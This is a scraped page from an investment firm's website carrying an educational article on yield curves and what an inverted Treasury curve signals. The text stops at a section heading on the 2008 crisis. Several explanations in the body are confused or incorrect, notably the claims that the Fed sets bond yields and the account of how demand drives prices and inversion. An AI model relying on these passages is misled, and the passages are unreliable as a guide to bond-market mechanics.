60%),url(/wp-content/uploads/2023/06/pmg1-scaled.jpg)!important}.et_pb_slider .et_pb_slide_3{background-position:center top;background-image:linear-gradient(to right,rgba(240,240,240,0.70) 40%,rgba(255,255,255,0) 60%),url(/wp-content/uploads/2024/05/income-planning-c-e1716413578866.jpg)!important}.et_pb_slider .et_pb_slide_4{background-image:linear-gradient(to right,rgba(240,240,240,0.84) 40%,rgba(255,255,255,0) 60%),url(/wp-content/uploads/2023/06/GettyImages-11-1-scaled.jpg)!important}}.share-wrap p a{position:relative;top:-15px}h4 span{font-weight:400}@keyframes submenuIn{from{max-height:0px;height:0!important}to{max-height:400px;height:auto!important}}@keyframes submenuOut{from{max-height:400px;height:auto!important;visibility:visible!important}to{max-height:0px;height:0!important;visibility:hidden!important}}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;animation:submenuIn 0.9s forwards}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:block!important;visibility:visible!important;overflow:hidden;animation:submenuOut 0ms forwards}ul.et_mobile_menu .menu-item-has-children.animeAllowed .sub-menu:not(.visible),#main-header ul.et_mobile_menu .menu-item-has-children.animeAllowed .sub-menu:not(.visible),.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children.animeAllowed .sub-menu:not(.visible),.et-db #main-header ul.et_mobile_menu .menu-item-has-children.animeAllowed .sub-menu:not(.visible){display:block!important;visibility:visible!important;overflow:hidden;animation:submenuOut 900ms forwards}a#slidercontrol1{width:100%}a#slidercontrol2{width:100%}a#slidercontrol3{width:100%}a#slidercontrol4{width:100%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{border-color:#fff!important}.p-on .share-wrap p a{display:none}p.p-on-dash{position:absolute;top:-52px}p.p-on-dash a:hover{text-decoration:underline}.et_pb_menu .et-menu>li{padding-left:25px;padding-right:25px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-top:8px}.nav li li{padding:2px 20px;margin:0}.broken_link,a.broken_link{text-decoration:auto!important}p.fadv:hover{opacity:0.9!important}@media only screen and (min-width:768px){.m-home-top-slider>div>.et_pb_slide:nth-child(3) .et_pb_slide_description>*{transform:translateY(-70px)}}.m-home-top-slider .et_pb_slide_1 .et_pb_slide_content{max-width:600px}.postid-7666 .et_pb_post_content_0_tb_body h3.wp-block-heading{font-weight:300!important;text-transform:uppercase!important}@media only screen and (max-width:980px){.line-through-heading h2{font-size:18px!important}}.small{font-size:13px;line-height:17px}.market-commentary ol li{font-size:17px;line-height:24px;font-family:'Roboto',sans-serif}.cu-lightbox-off .et_pb_gallery_item a{pointer-events:none}.cu-lightbox-off .et_overlay{display:none!important}.line-through-heading{width:100%!important}.line-through-heading h2{display:flex;flex-direction:row;justify-content:center}.line-through-heading h2:after{margin-left:5px!important}.line-through-heading h2:before{margin-right:5px!important}.line-through-heading h2:before,.line-through-heading h2:after{content:"";flex:1 1;border-bottom:1px solid;margin:auto}</style></head>
<body class="wp-singular post-template-default single single-post postid-4086 single-format-standard wp-theme-Divi wp-child-theme-Divi-child et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters4 et_divi_theme et-db">

	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header m-header-top et_section_regular et_pb_section--fixed"  data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;remove&quot;:[&quot;et_pb_section--absolute&quot;,&quot;et_pb_section--fixed&quot;]},&quot;phone&quot;:{&quot;remove&quot;:[&quot;et_pb_section--absolute&quot;],&quot;add&quot;:[&quot;et_pb_section--fixed&quot;]}}},&quot;slug&quot;:&quot;et_pb_section&quot;}">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.dashinvestments.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="2000" height="245" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2023/03/dash-logo.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="dash-logo" srcset="https://www.dashinvestments.com/wp-content/uploads/2023/03/dash-logo.png 2000w, https://www.dashinvestments.com/wp-content/uploads/2023/03/dash-logo-1280x157.png 1280w, https://www.dashinvestments.com/wp-content/uploads/2023/03/dash-logo-980x120.png 980w, https://www.dashinvestments.com/wp-content/uploads/2023/03/dash-logo-480x59.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-10695" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header et_animated et_clickable  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="fadv" style="color: #ffffff; font-size: 20px; max-width: 180px; float: right; position: relative; top: -8px; font-family: Raleway;">CLIENT PORTAL</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_header m-header-bottom et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_animated et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-5282 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5282"><a href="#">About</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-125 menu-item menu-item-type-post_type menu-item-object-page menu-item-5206"><a href="https://www.dashinvestments.com/about-dash/">About Dash</a></li>
	<li class="et_pb_menu_page_id-119 menu-item menu-item-type-post_type menu-item-object-page menu-item-5291"><a href="https://www.dashinvestments.com/about-dash/management/">Management</a></li>
	<li class="et_pb_menu_page_id-157 menu-item menu-item-type-post_type menu-item-object-page menu-item-5293"><a href="https://www.dashinvestments.com/about-dash/press/">IN THE MEDIA</a></li>
	<li class="et_pb_menu_page_id-2622 menu-item menu-item-type-post_type menu-item-object-page menu-item-5317"><a href="https://www.dashinvestments.com/book/">Book</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-121 menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://www.dashinvestments.com/about-dash/clients/">What to Expect</a></li>
<li class="et_pb_menu_page_id-5284 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5284"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-15 menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://www.dashinvestments.com/our-services/">Our Services</a></li>
	<li class="et_pb_menu_page_id-5234 menu-item menu-item-type-post_type menu-item-object-page menu-item-5300"><a href="https://www.dashinvestments.com/our-services/financial-planning/">Financial Planning</a></li>
	<li class="et_pb_menu_page_id-7621 menu-item menu-item-type-custom menu-item-object-custom menu-item-7621"><a href="/our-services/portfolio-management">Portfolio Management</a></li>
	<li class="et_pb_menu_page_id-12655 menu-item menu-item-type-custom menu-item-object-custom menu-item-12655"><a href="/income-planning/">Income Planning</a></li>
	<li class="et_pb_menu_page_id-12647 menu-item menu-item-type-custom menu-item-object-custom menu-item-12647"><a href="/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-5285 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5285"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1076 menu-item menu-item-type-post_type menu-item-object-page menu-item-5303"><a href="https://www.dashinvestments.com/blog/">ARTICLE LIBRARY</a></li>
	<li class="et_pb_menu_page_id-4004 menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.dashinvestments.com/forbes/">Forbes.com</a></li>
	<li class="et_pb_menu_page_id-4055 menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://www.dashinvestments.com/paladin/">Paladinregistry.com</a></li>
	<li class="et_pb_menu_page_id-64 menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a href="https://www.dashinvestments.com/retirement-planning/">Retirementplanning.net</a></li>
	<li class="et_pb_menu_page_id-4844 menu-item menu-item-type-post_type menu-item-object-page menu-item-7627"><a href="https://www.dashinvestments.com/financial-planners/">Financialplanners.net</a></li>
	<li class="et_pb_menu_page_id-4842 menu-item menu-item-type-post_type menu-item-object-page menu-item-5308"><a href="https://www.dashinvestments.com/financial-advisor/">Financialadvisor.net</a></li>
	<li class="et_pb_menu_page_id-4807 menu-item menu-item-type-post_type menu-item-object-page menu-item-5309"><a href="https://www.dashinvestments.com/wiser-advisor-financial-advisor-financial-planners/">Wiseradvisor.com</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-5286 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5286"><a href="#">Education</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-129 menu-item menu-item-type-post_type menu-item-object-page menu-item-5310"><a href="https://www.dashinvestments.com/education-center/iras-and-retirement-plans/">IRAs &amp; Retirement Plans</a></li>
	<li class="et_pb_menu_page_id-132 menu-item menu-item-type-post_type menu-item-object-page menu-item-5311"><a href="https://www.dashinvestments.com/education-center/stocks/">Stocks</a></li>
	<li class="et_pb_menu_page_id-134 menu-item menu-item-type-post_type menu-item-object-page menu-item-5312"><a href="https://www.dashinvestments.com/education-center/understanding-funds/">ETF’s &#038; Mutual Funds</a></li>
	<li class="et_pb_menu_page_id-136 menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="https://www.dashinvestments.com/education-center/bonds/">Bonds</a></li>
	<li class="et_pb_menu_page_id-5239 menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.dashinvestments.com/education-center/annuities/">Annuities</a></li>
	<li class="et_pb_menu_page_id-5240 menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.dashinvestments.com/education-center/life-insurance/">Life Insurance</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-948 menu-item menu-item-type-post_type menu-item-object-page menu-item-5290"><a href="https://www.dashinvestments.com/findanadvisor/">Contact</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body no-print noprint et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://www.dashinvestments.com/category/paladin/">Paladin</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_body no-print noprint  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/blog/">Article Library</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_1_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/news/">Dash Insights</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_2_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/forbes/">Forbes.com</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_2_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_3_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_3_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/paladin/">Paladinregistry.com</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_3_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_4_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_4_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/retirement-planning/">Retirementplanning.net</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_4_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_5_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_5_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/financial-planners/">Financialplanners.net</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_5_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_6_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_6_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/financial-advisor/">Financialadvisor.net</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_6_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_button_module_wrapper et_pb_button_7_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_7_tb_body et_pb_bg_layout_light" href="https://www.dashinvestments.com/wiser-advisor-financial-advisor-financial-planners/">Wiseradvisor.com</a>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_7_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4><span style="font-weight:400 !important">5 Step Guide to Complete Retirement Security</span></h4></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="467" height="442" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/book-2.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="book-2" srcset="https://www.dashinvestments.com/wp-content/uploads/2022/11/book-2.png 467w, https://www.dashinvestments.com/wp-content/uploads/2022/11/book-2-300x284.png 300w" sizes="(max-width: 467px) 100vw, 467px" class="wp-image-5224" loading="lazy" /></span>
			</div><div class="et_pb_button_module_wrapper et_pb_button_8_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_8_tb_body et_pb_bg_layout_light" href="">READ GUIDE</a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_2_tb_body printable  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body s-post-title et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments</h1><p class="et_pb_title_meta_container"><a href="https://www.dashinvestments.com/category/paladin/" rel="category tag">Paladin</a></p>
				</div>
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><img decoding="async" width="727" height="437" src="https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg" alt="" title="Screenshot_12" srcset="https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg 727w, https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12-480x289.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 727px, 100vw" class="wp-image-4087" loading="lazy" /></span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">	<div class="share-wrap">
	<p><a target="_blank" href="https://www.paladinregistry.com/blog/investing/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/">Published on paladinregistry.com</a></p>
	<ul class="no-print">
		<li class="sharer">
			<svg height="24" viewBox="0 0 22 22" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><mask id="a" fill="#fff"><path d="m.00008038.12367963h6.10553404v6.10541348h-6.10553404z" fill="#fff" fill-rule="evenodd"></path></mask><mask id="b" fill="#fff"><path d="m.00008038.12367963h6.10553404v6.10541348h-6.10553404z" fill="#fff" fill-rule="evenodd"></path></mask><g fill="none" fill-rule="evenodd"><g fill="#296C47"><path d="m6.10561442 10.2093469c0 1.686102-1.36680564 3.0527067-3.05290768 3.0527067-1.6859011 0-3.05270674-1.3666047-3.05270674-3.0527067 0-1.68610208 1.36680564-3.05270677 3.05270674-3.05270677 1.68610204 0 3.05290768 1.36660469 3.05290768 3.05270677"></path><path d="m6.1056948 3.17638637c0 1.68610205-1.36680564 3.05270674-3.05290769 3.05270674-1.6859011 0-3.05270673-1.36660469-3.05270673-3.05270674 0-1.68610204 1.36680563-3.05270674 3.05270673-3.05270674 1.68610205 0 3.05290769 1.3666047 3.05290769 3.05270674" mask="url(#a)" transform="translate(14.065861 14.065921)"></path><path d="m6.1056948 3.17638637c0 1.68610205-1.36680564 3.05270674-3.05290769 3.05270674-1.6859011 0-3.05270673-1.36660469-3.05270673-3.05270674 0-1.68610204 1.36680563-3.05270674 3.05270673-3.05270674 1.68610205 0 3.05290769 1.3666047 3.05290769 3.05270674" mask="url(#b)" transform="translate(14.065861)"></path></g><path d="m16.989643 2.976429-14.025331 7.432835" stroke="#296C47" stroke-width="1.5"></path><path d="m16.989643 17.442265-14.025331-7.432835" stroke="#296C47" stroke-width="1.5"></path></g></svg>
			<a href="javascript:void(0)">Share</a>
			<div>
				<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox_scbc addthis_tool"></div><!-- End of short code snippet -->			</div>
		</li>
		<li onclick="window.print()"><svg id="print" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 44 44"><defs><style>.cls-1{fill:none;}.cls-2{fill:#007dba;}</style></defs><title>print</title><g id="Artboard_Box" data-name="Artboard Box"><rect class="cls-1" width="44" height="44"></rect></g><g id="Print-2" data-name="Print"><path d="M43,10H35V6a1,1,0,0,0-1-1H10A1,1,0,0,0,9,6v4H1a1,1,0,0,0-1,1V27a1,1,0,0,0,1,1H9V38a1,1,0,0,0,1,1H34a1,1,0,0,0,1-1V28h8a1,1,0,0,0,1-1V11A1,1,0,0,0,43,10ZM11,7H33v3H11ZM33,37H11V21H33Zm9-11H35V20a1,1,0,0,0-1-1H10a1,1,0,0,0-1,1v6H2V12H42Z" fill="#296C47"></path><path d="M29,28H15a1,1,0,0,1,0-2H29a1,1,0,0,1,0,2Z" fill="#296C47"></path><path d="M29,33H15a1,1,0,0,1,0-2H29a1,1,0,0,1,0,2Z" fill="#296C47"></path></g></svg><a href="javascript:void(0)">Print</a></li>
	</ul>
	</div>
	</div>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<div class="at-above-post addthis_tool" data-url="https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/"></div><p>The Inverted Yield Curve is an important concept in economics. Although a rare phenomenon, an inverted yield curve raises worries and concerns on what it means for the future of the economy, as it is seen as a prediction of an impending recession. Knowing about the yield curve and being capable of reading into the trends indicated by the curve will help investors brace themselves against losses by allowing them to strategize their financial plans accordingly, and by preventing them from falling prey to bad advice or bad investment decisions.</p>
<p>In this article, we will break down yield curves and how it impacts your investments.</p>
<h2><span id="What_is_an_Inverted_Yield_Curve_The_Basics" class="ez-toc-section"><strong>What is an Inverted Yield Curve</strong><strong>? The Basics</strong></span></h2>
<p>To understand what an Inverted Yield Curve is, we first need to understand what a Yield Curve is. A Yield Curve is a line on a graph that plots the interest rates (called yields) of government bonds that have similar credit quality but varying maturity periods. A lower yielding bond typically has lower maturity, and larger yields generally have longer maturity periods. A bond is an investment that returns your original invested amount along with a rate of interest calculated over a certain period. The most frequently reported yield curve compares the three-month, two-year, five-year, 10-year and 30-year US Treasury debt (Government Bonds).</p>
<p>The slope of the yield curve gives an idea of future interest rate changes and economic activity and is indicative of the investors’ sentiments about the economy. Let us look at how bond interest rates correlate with market sentiment.</p>
<p>When the Fed fixes a high interest rate for the bonds (i.e., a high yield), investors tend to flock to this investment, as they find it lucrative. This, in turn, pushes down the market price of the bonds. This means, while you do get the promised amount as interest on your investment (called coupons), the price of the bond in the open market goes down (as a result of demand and supply). As investors start to dump their bonds, it pushes prices of the bonds even lower and the yields even higher. It is necessary here to note that a higher yield indicates greater risk. If the yield offered by a bond is much higher than what it was when issued, there is a chance that the company or government that issued it is financially stressed and may not be able to repay the capital. Of course, government bonds are relatively more stable, but low demand at auctions indicate low investor confidence in the country’s economy.</p>
<p>Conversely, if the bond’s yield is low, there will be very few investors willing to purchase it, and hence, the bond price is higher in the open market. This indicates a greater confidence in the public that you will get your investment back, and that the government has money to fund projects for national development. The yield curve is considered important as it stands as a benchmark for other kinds of debt in the market, such as mortgage rates or bank lending rates.</p>
<h3><span id="Understanding_Different_Yield_Curves" class="ez-toc-section"><strong>Understanding Different Yield Curves</strong></span></h3>
<p>There are essentially three curve patterns that can be formed on the graph when you plot the yields of different bonds:</p>
<p><strong><em>1.</em></strong> <strong><em>Normal Yield Curve:</em> </strong>A normal yield curve shows that the investors are confident. They are not quite interested in long-term notes, causing those yields to rise steeply. When there’s a normal yield curve, you’ll be paying a much higher rate of interest on a 30-year fixed mortgage compared to a 15-year mortgage.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture class="wp-image-10674 sp-no-webp"><source srcset="https://blog.paladinregistry.com/wp-content/uploads/2021/03/Normal-Yield-Curve.webp 580w,https://blog.paladinregistry.com/wp-content/uploads/2021/03/Normal-Yield-Curve-300x272.webp 300w,https://blog.paladinregistry.com/wp-content/uploads/2021/03/Normal-Yield-Curve-442x400.webp 442w" type="image/webp" sizes="(max-width: 258px) 100vw, 258px" /><source srcset="https://blog.paladinregistry.com/wp-content/uploads/2021/03/Normal-Yield-Curve.png 580w, https://blog.paladinregistry.com/wp-content/uploads/2021/03/Normal-Yield-Curve-300x272.png 300w, https://blog.paladinregistry.com/wp-content/uploads/2021/03/Normal-Yield-Curve-442x400.png 442w" sizes="(max-width: 258px) 100vw, 258px" /></picture></figure>
</div>
<p><strong><em>2.</em></strong> <strong><em>Flat Yield Curve:</em></strong> A flat yield curve shows that the yields are low across the spectrum. It shows that investors speculate slow growth. A flat yield curve could mean that economic indicators are not very clear, and some investors expect growth while others are unsure of the returns. A flat yield curve means that an investor is not going to save much on a 15-year mortgage. Instead, one might invest in a 30-year fixed mortgage and reap the benefits longer.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture class="wp-image-10675 sp-no-webp"><source srcset="https://blog.paladinregistry.com/wp-content/uploads/2021/03/Flat-Yield-Curve.webp 532w,https://blog.paladinregistry.com/wp-content/uploads/2021/03/Flat-Yield-Curve-292x300.webp 292w,https://blog.paladinregistry.com/wp-content/uploads/2021/03/Flat-Yield-Curve-389x400.webp 389w" type="image/webp" sizes="(max-width: 241px) 100vw, 241px" /><source srcset="https://blog.paladinregistry.com/wp-content/uploads/2021/03/Flat-Yield-Curve.png 532w, https://blog.paladinregistry.com/wp-content/uploads/2021/03/Flat-Yield-Curve-292x300.png 292w, https://blog.paladinregistry.com/wp-content/uploads/2021/03/Flat-Yield-Curve-389x400.png 389w" sizes="(max-width: 241px) 100vw, 241px" /></picture></figure>
</div>
<p><em><strong>3.</strong></em> <strong><em>Inverted Yield Curve: </em></strong>An inverted yield curve speculates a recession. This is when the yields on bonds with a shorter investment period are higher than the bond yields that have a longer investment period. In this scenario, investors are not confident in the near-term economy. They demand more yield for a short-term investment. In simpler words, an Inverted Yield Curve shows that younger Treasury Bond yields are returning more interest than older ones.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture class="wp-image-10681 sp-no-webp"><source srcset="https://blog.paladinregistry.com/wp-content/uploads/2021/03/Inverted-Yield-Curve-1.webp 572w,https://blog.paladinregistry.com/wp-content/uploads/2021/03/Inverted-Yield-Curve-1-300x277.webp 300w,https://blog.paladinregistry.com/wp-content/uploads/2021/03/Inverted-Yield-Curve-1-433x400.webp 433w" type="image/webp" sizes="(max-width: 258px) 100vw, 258px" /><source srcset="https://blog.paladinregistry.com/wp-content/uploads/2021/03/Inverted-Yield-Curve-1.png 572w, https://blog.paladinregistry.com/wp-content/uploads/2021/03/Inverted-Yield-Curve-1-300x277.png 300w, https://blog.paladinregistry.com/wp-content/uploads/2021/03/Inverted-Yield-Curve-1-433x400.png 433w" sizes="(max-width: 258px) 100vw, 258px" /></picture></figure>
</div>
<h3><span id="What_Does_an_Inverted_Yield_Curve_Represent" class="ez-toc-section"><strong>What </strong><strong>Does an Inverted Yield Curve Represent?</strong></span></h3>
<p>An inverted yield curve on Treasuries is most concerning. That is, when yields on short-term Treasury bills, notes, and bonds are higher than the longer duration yields. The US Treasury Department sells these securities in 12 maturities. These are:</p>
<ul>
<li>   Treasury bills issued with maturity periods of 4, 8, 13, 26, and 52 weeks</li>
<li>   Treasury notes that mature in 2, 3, 5, 7, or 10 years</li>
<li>   Treasury bonds that mature in 20 and 30 years</li>
</ul>
<p>An inverted yield curve indicates that investors believe they will make more money buying a short-term Treasury Bill than by buying a long-term Treasury Bond. That is, the faith in the government’s capacity to pay back money in the long term is affected. If they speculate a recession is coming, investors expect the value of the short-term bills to dip very soon, and hence, they are compelled to pull out money faster. They are aware that with a short duration bond, they have to reinvest that money in a few months. The investors are also aware that the Federal Reserve lowers the fed funds rate when the economy slows.</p>
<h2><span id="What_Causes_an_Inverted_Yield_Curve" class="ez-toc-section"><strong>What Causes </strong><strong>an Inverted Yield Curve?</strong></span></h2>
<p>Why does the yield curve become inverted? In an ideal scenario, the long-term bonds are supposed to have higher yields (therefore a lower market price). Motivated by the fear of losing one’s investment in the near-term, because investors suspect the economy is heading into a recession and that the government won’t be able to pay back in the near term, investors rush to buy long-term Treasury bonds. The Federal Reserve responds to this big surge by lowering the yields on these bonds.</p>
<p>As longer-term bonds are more attractive, the demand for short-term Treasury bills reduces. The government then is forced to provide a higher yield on short-term bills to attract investors back.</p>
<p>If investors believe that a recession is coming, they will want a haven for their investments. The general market behavior is then to avoid any Treasuries with maturities less than two years. This drives the demand for those bills down, driving their yields up, hence inverting the curve.</p>
<p>The fear of loss makes investors anxious, which in turn makes them demand longer duration bills. This speculative economic situation causes the yield curve to invert.</p>
<h2><span id="The_History_of_Inverted_Yield_Curves" class="ez-toc-section"><strong>The History of Inverted Yield Curves</strong></span></h2>
<p>The yield curve has inverted several times before. We will evaluate the 2008 recession to understand the sentiments and some of the causes in a market that lead to this symptom of the looming recession called the Inverted Yield Curve.</p>
<p>To correlate the Inverted Yield Curve with a recession, it is necessary to keep in mind that the Inverted Yield Curve is not a cause of the recession, rather it is only a symptom. This means that an Inverted Yield Curve is a prediction that a recession may be on its way. This has been observed before, with the recessions of 1970, 1973, 1980, 1991, and 2001, when the yield curve inverted.</p>
<h3><span id="Yield_inversion_predicting_the_2008_Financial_Crisis" class="ez-toc-section"><strong><em>Yield inversion predicting the 2008 Financial Crisis</em></strong></span></h3>
